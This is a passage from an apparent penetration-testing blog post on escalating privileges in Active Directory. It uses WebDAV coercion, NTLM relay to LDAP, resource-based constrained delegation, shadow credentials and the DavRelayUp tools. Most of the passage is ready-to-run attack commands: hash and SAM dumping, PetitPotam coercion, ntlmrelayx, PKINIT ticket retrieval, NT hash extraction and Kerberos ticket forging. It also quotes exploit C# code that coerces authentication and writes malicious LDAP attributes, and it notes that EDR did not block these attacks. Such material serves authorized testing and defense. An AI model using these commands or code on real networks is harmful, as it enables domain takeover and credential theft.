
Or just impersonate a DA with netexec and dump the SAM database and use pass-the-hash (PTH) with secretsdump:
nxc smb $target -u attackerPC$ -p $mpass --delegate Administrator --sam

secretsdump.py Administrator@$target -hashes :0ea0e4bb502bd4...

If you perform this attack during a pentest, don’t forget to clean up your mess and clear the attribute in LDAP.
rbcd.py -action read -delegate-to 'target$' -dc-ip $dc_ip $domain/$admin:$adminpw

rbcd.py -action remove -delegate-to 'target$' -delegate-from 'attackerPC$' -dc-ip $dc_ip $domain/$admin:$adminpw
Recently during an assignment I modified the AllowedToActOnBehalfOfOtherIdentity attribute on 36 machines and there is no way I’m going to remove that manually, here’s the script I used:
while IFS= read -r target; do
  [[ -z "$target" || "$target" =~ ^[[:space:]]*# ]] && continue
  target="${target%%$'\r'}"
  [[ "$target" != *\$ ]] && target="${target}\$"

  echo "[*] Removing RBCD on ${target}"
  rbcd.py -action remove -delegate-to "$target" -delegate-from 'attackerPC$' -dc-ip "$dc_ip" "$domain/$admin:$adminpw"
done < webdav-hosts.txt
WebDAV + shadow credentials
[!warning] Note that if you try creating shadow credentials in a domain that installed the January 2026 patch (
KB5073723) you need to pull the latest impacket changes to get it working again (PR). This is because this patch removed the permission to write to themsDS-KeyCredentialLinkattribute for SELF. SourceThe workaround includes updating the
msDS-KeyCredentialLinkblob written with a CustomKeyInformation field with the “MFA Not Required” flag, and the removal of the last logon timestamp. Source
Instead of giving our attacker controlled machine account delegation permissions over the target, with shadow credentials you write your own public key in the msDS-KeyCredentialLink attribute. This results in us presenting a certificate that we control and the KDC will treat us as the account that owns that attribute
Prerequisites:
- LDAP signing not enforced or LDAP channel binding not required/enforced (legacy default)
- There is an ADCS enrollment path (PKINIT)
- NTLM is enabled within the domain (default)
- Possibility to create ADIDNS child records (default)
- Machines that have WebClient service running
Let’s start again by checking if LDAP signing and channel binding are enforced:
nxc ldap $domain
Then find which hosts have the WebClient service running:
nxc smb hosts.txt -u $user -p $pass -M webdav | grep 'WebClient Service enabled' | awk '{print $4}' > webdav-hosts.txt
And create the DNS record again:
python3 dnstool.py -u $domain\\$user -p $pass -a add -r webdavrelay -d $attacker $dc_ip
Run ntlmrelayx to talk LDAP to the DC, this will modify the msDS-KeyCredentialLink attribute for every machine that authenticates to us.
Then coerce WebDAV connections from the hosts that have WebClient enabled:
# Coerce individual target with PetitPotam
PetitPotam.py -d $domain -u $user -p $pass webdavrelay/a $target

# Spray all WebClient hosts with different coercion methods
nxc smb webdav-hosts.txt -u $user -p $pass -M coerce_plus -o LISTENER=webdavrelay/a ALWAYS=true
sudo $(which ntlmrelayx.py) -t ldap://$dc --no-validate-privs --no-dump --no-da --no-acl --shadow-credentials

[!info] This part can become pretty confusing so I’ll explain what each tool is doing here.
After successfully obtaining a certificate, use the .pfx from ntlmrelayx with gettgtpkinit.py to get a TGT for the machine account:
python3 PKINITtools/gettgtpkinit.py -cert-pfx thktn5sE.pfx -pfx-pass <pfx-pass> $domain/CLIENT$ target.ccache

[!tip] If the domain does not accept PKI based preauthentication, you can also try PassTheCert
gettgtpkinit.py uses PKINIT, which is Kerberos authentication with a certificate instead of a password. It sends an AS-REQ to the KDC using the certificate from the .pfx file and proves ownership of the matching private key. The KDC then checks whether the presented public key matches one of the values stored in msDS-KeyCredentialLink for the target account. If it does, the KDC issues a TGT for that machine account and returns the AS-REP encryption key.
Once we have the TGT, we can unpac it and pull the machine account hash:
export KRB5CCNAME=target.ccache
getnthash.py -dc-ip $dc_ip -key <AS-REP-KEY> $domain/$target$

getnthash.py uses Kerberos U2U to request a ticket for the same account we already authenticated as. That ticket contains a PAC, which includes the account’s NT hash in an encrypted format. Because the ticket is encrypted with the TGT session key (that we already have), getnthash.py can decrypt the PAC and recover the NT hash of the account.
Now we can use ticketer.py to forge a service ticket for a domain admin to the target machine:
ticketer.py -domain $domain -domain-sid <SID> -nthash <NT> -spn cifs/$target.$domain Administrator

ticketer.py forges a Kerberos service ticket for the SPN cifs/$target.$domain. The forged ticket is built so that the client principal is Administrator, the service principal is the CIFS service on the target machine and the ticket is encrypted with the NT hash of the machine account that we recovered earlier. Because the target machine trusts tickets encrypted with its own key, it will accept this forged ticket as valid even though it was not issued by the KDC.
Finally, dump secrets with our DA ticket:

export KRB5CCNAME=Administrator.ccache
secretsdump.py -k -no-pass $target.$domain

To remove the attribute from LDAP, you can use certipy:
# Checker
certipy shadow list -account target$ -dc-ip $dc_ip -u $admin@$domain -p $adminpw

# Remove attribute
certipy shadow clear -account target$ -dc-ip $dc_ip -u $admin@$domain -p $adminpw
And while doing this entire process during engagements with EDR in place, neither RBCD nor shadow credentials were ever blocked.

DavRelayUp (SharpEfsTrigger)
Prerequisites:
- LDAP signing not enforced or LDAP channel binding not required/enforced (legacy default)
- Local CLI/ code execution on a domain-joined machine
- WebClient/ WebDAV redirector feature installed and startable (preinstalled on win 10 and 11)
- NTLM is enabled within the domain (default)
- Possibility to create machine accounts/ credentials to existing machine account (default quota is 10 for domain users)
- At least one domain user who can be delegated, is a (local) admin on the target machine, is not marked as
This account is sensitive and cannot be delegatedand is not a member of the Protected Users group
This is yet another universal no-fix vulnerability to privesc in an AD domain where LDAP signing or channel binding are not enforced. Most of the code used is from the KrbRelayUp project but this project uses WebDAV instead of Kerberos.
It’s basically the same idea as the previous two paths, just fully local and combined in one package.
It:
- Creates (or reuses) a machine account
- Starts the WebClient service (or makes sure it’s running)
- Starts an embedded WebDAV listener (GoRelayServer)
- Triggers a local auth using an EFSRPC call (SharpEfsTrigger style)
That EFSRPC call includes a UNC path that points back to the local WebDAV listener. WebClient sees the UNC, goes “ah yes WebDAV”, converts it to HTTP and the machine account does NTLM over HTTP to the listener. The listerner relays this request to LDAP(S), sets RBCD, does S4U and pops a SYSTEM shell.
The following snippets are responsible for this:
Starts the relay server, hooks ssPI, then fires the local machine auth trigger, link
// Start relay server as a background task
Task RelayServerTask = Task.Run(() =>  RunRelayServer(Options.webdavServerPort, ldapString, Options.targetComputerDN, b64_sd));
System.Threading.Thread.Sleep(1500);

// Hook AcquireCredentialsHandle and InitializeSecurityContext before triggering system auth using RPC
KrbSCM.HookSecurityContext();

// Trigger authentication from local machine account
EfsTrigger.Trigger("127.0.0.1", Environment.MachineName, Options.webdavServerPort, EfsTrigger.ApiCall.EfsRpcDecryptFileSrv);
Options.triggerDone = true;
RelayServerTask.Wait();
Builds the unc path to the WebDAV listener and calls efsrpc to coerce auth, link
case ApiCall.EfsRpcDecryptFileSrv:
    result = Efs.EfsRpcDecryptFileSrv(target, $"\\\\{listener}@{port}/asdf\\test\\Settings.ini", 0);
    break;
Sets up the efsrpc client and binds over \\pipe\\lsarpc using the efsrpc interface guid, link
public Efs()
{
    interfaceId = new Guid("c681d488-d850-11d0-8c52-00c04fd90f7e");
    if (IntPtr.Size == 8)
    {
        InitializeStub(interfaceId, MIDL_ProcFormatStringx64, MIDL_TypeFormatStringx64, "\\pipe\\lsarpc", 1, 0);
    }
    else
    {
        InitializeStub(interfaceId, MIDL_ProcFormatStringx86, MIDL_TypeFormatStringx86, "\\pipe\\lsarpc", 1, 0);
    }
}
And when running the executable we get the following output:
.\DavRelayUp.exe -cn 'attackerPC$' -cp $mpass

Since msDS-AllowedToActOnBehalfOfOtherIdentity is set with our attacker controlled machine account, we can now impersonate any user and authenticate as them on the target.
nxc smb $target -u attackerPC$ -p $mpass --delegate Administrator

And perform privileged actions like dumping the SAM database:
nxc smb $target -u attackerPC$ -p $mpass --delegate Administrator --sam

DavRelayUp (LockScreen)
Prerequisites:
- LDAP signing not enforced or LDAP channel binding not required/enforced (legacy default)
- Local CLI/ code execution on a domain-joined machine
- WebClient/ WebDAV redirector feature installed and startable (preinstalled on win 10 and 11)
- NTLM is enabled within the domain (default)
- Possibility to create machine accounts/ credentials to existing machine account, this is only required for RBCD (default quota is 10 for domain users)
- At least one domain user who can be delegated, is a (local) admin on the target machine, is not marked as
This account is sensitive and cannot be delegatedand is not a member of the Protected Users group (only required for RBCD) - There is an ADCS enrollment path (PKINIT) present in the AD (only required for shadow creds)
Just like the previous DavRelayUp (kinda confusing when both are using the same name), this project also uses most of the code from the KrbRelayUp project. The relay part is replaced with the LockScreen.SetImageFileAsync() trigger, while the other DavRelayUp was using SharpEfsTrigger.
The research about the LockScreen.SetImageFileAsync() trigger was first discovered by Elad Shamir in his blogpost Gone to the Dogs, where he describes a coercion method where the lock screen image is set to a remote path.
Again, the project creates (or reuses) a machine account, starts the embedded WebDAV relay server (this time a listener that defaults to http://*:5357/) and then triggers local authentication by setting the lock screen image to a WebDAV UNC that points back to the local listener.
The coercion happens when the lock screen API resolves a UNC like \\HOST@5357\... through WebDAV. That causes the machine account to authenticate over HTTP with NTLM to the local relay server.
The relay supports two LDAP actions: RBCD (default) and Shadow Credentials (-m rbcd / -m shadowcred).
The following snippets are responsible for this:
Starts the WebDAV listener and then fires the lock screen coercion trigger, link
public async static Task RelayTask()
{
	var imgBytes = await GetDefaultLockScreenImage();
	var server = new Relay.HttpServer(Options.httpPrefix, imgBytes);
	try
	{
		server.Start();
	}
	catch (Exception e)
	{
		Console.WriteLine($"[-] Unable to start WebDAV server: {e.Message}");
		Console.WriteLine("[-] Make sure the listener prefix is available to the current user (netsh http show urlacl)");
		Environment.Exit(0);
	}

	Console.WriteLine($"[+] Started WebDAV server at {Options.httpPrefix}");
	var serverTask = Task.Run(() => server.HandleConnections());
	await Task.Delay(500);

	await UpdateLockScreen();
	await Task.WhenAny(Task.Run(() => Task.Delay(10000)), Task.Run(() => serverTask));
	server.Stop();
	//...
}
Builds a WebDAV UNC back to the local listener and sets it as the lock screen image, coercing machine NTLM auth, link
static async Task UpdateLockScreen()
{
	Options.oldImageStream = Windows.System.UserProfile.LockScreen.GetImageStream();
	StorageFile newImage;
	Uri uri = new Uri(Options.httpPrefix.Replace("://+", "://localhost").Replace("://*", "://localhost"));
	var path = uri.AbsolutePath.Replace("/", "\\");
	if (!path.EndsWith("\\"))
		path += "\\";
	string fullPath = $"\\\\{Environment.MachineName.ToUpper()}@{uri.Port}{path}{Path.GetRandomFileName().Replace(".", "")}\\screen.jpg";


	try
	{
		newImage = await StorageFile.GetFileFromPathAsync(fullPath);
	}
	catch (Exception e)
	{
		Console.WriteLine($"[-] Unable to fetch lock screen image from WebDAV: {e.Message}");

		if (Options.verbose)
		{
			Console.WriteLine(e.ToString());
			Console.WriteLine("");
		}
		if (Relay.Natives.IsOS(Relay.Natives.OS_ANYSERVER))
		{
			Console.WriteLine("[-] If you are running this on a server, make sure WebDAV-Redirector feature is enabled");
			Console.WriteLine("[-] 'Get-WindowsFeature WebDAV-Redirector | Format-Table –Autosize'");
		} else
		{
			Console.WriteLine("[-] Try again after 60 seconds");
		}
		Environment.Exit(0);
		return;
	}

	Console.WriteLine("[+] Setting lock screen image");
	await Windows.System.UserProfile.LockScreen.SetImageFileAsync(newImage);
}
Handles the NTLM challenge/response, relays to LDAP(S), then runs the selected LDAP action (RBCD or ShadowCred), link
if (req.Headers["Authorization"] == null || !req.Headers["Authorization"].StartsWith("NTLM "))
{
    resp.StatusCode = 401;
    resp.StatusDescription = "Unauthorized";
    resp.AddHeader("WWW-Authenticate", "NTLM");
    resp.KeepAlive = true;
    resp.Close();
    continue;
}

// ...

var challenge = ldap.Bind(authData, out int status);
resp.AddHeader("WWW-Authenticate", "NTLM " + Convert.ToBase64String(challenge));

// ...

LdapStatus result = LdapStatus.LDAP_SUCCESS;
if (Options.relayAttackType == Options.RelayAttackType.RBCD)
{
    if (!string.IsNullOrEmpty(Options.rbcdComputerSid))
        result = Attacks.Ldap.RBCD.Attack(conn.ldap.ld);
}
else if (Options.relayAttackType == Options.RelayAttackType.ShadowCred)
{
    result = Attacks.Ldap.ShadowCred.Attack(conn.ldap.ld);
}
Writes the RBCD security descriptor into msDS-AllowedToActOnBehalfOfOtherIdentity on the target computer object, link
string dn = Generic.getMachineDN(ld, Options.targetDN);
var dacl = "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;" + Options.rbcdComputerSid + ")";
RawSecurityDescriptor sd = new RawSecurityDescriptor(dacl);
byte[] value = new byte[sd.BinaryLength];
sd.GetBinaryForm(value, 0);
LdapStatus result = Generic.setAttribute(ld, "msDS-AllowedToActOnBehalfOfOtherIdentity", value, dn);
Generates a KeyCredential and writes it to msDS-KeyCredentialLink (Shadow Credentials), link
string dn = Generic.getMachineDN(ld);
Console.WriteLine("[+] Generating certificate");
X509Certificate2 cert = GenerateSelfSignedCert(dn);
Console.WriteLine("[+] Certificate generated");
Console.WriteLine("[+] Generating KeyCredential");
Guid guid = Guid.NewGuid();
KeyCredential keyCredential = new KeyCredential(cert, guid, dn, DateTime.Now);
Console.WriteLine("[+] KeyCredential generated with DeviceID {0}", guid.ToString());
if (Options.shadowCredForce)
{
	Console.WriteLine("[+] Clearing msDS-KeyCredentialLink before adding our new KeyCredential");
	Generic.clearAttribute(ld, "msDS-KeyCredentialLink", dn);
}
LdapStatus ret = Generic.setAttribute(ld, "msDS-KeyCredentialLink", Encoding.UTF8.GetBytes(keyCredential.ToDNWithBinary()), dn);
And when running the executable we get the following output:
.\DavRelayUp-lockscreen.exe relay -cn 'attackerPC$' -cp $mpass

.\DavRelayUp-lockscreen.exe spawn -m rbcd -d sccm.lab -dc DC.sccm.lab -cn attackerPC$ -cp $mpass

Since msDS-AllowedToActOnBehalfOfOtherIdentity is set with our attacker controlled machine account, we can now again impersonate any user and authenticate as them on the target.
nxc smb $target -u attackerPC$ -p $mpass --delegate Administrator


This version of DavRelayUp implemented shadow credentials from KrbRelayUp. Now we generate key credentials and add them to the machine account after relaying to LDAP(S) as earlier explained and pop a SYSTEM shell again.
# Full
.\DavRelayUp-lockscreen.exe full -m shadowcred -d sccm.lab -dc DC.sccm.lab --ForceShadowCred

# Manual
.\DavRelayUp-lockscreen.exe relay -m shadowcred -d sccm.lab -dc DC.sccm.lab --ForceShadowCred
.\DavRelayUp-lockscreen.exe spawn -m shadowcred -d sccm.lab -dc DC.sccm.lab -ce <Base64CertOrPath> -cep <CertPassword>
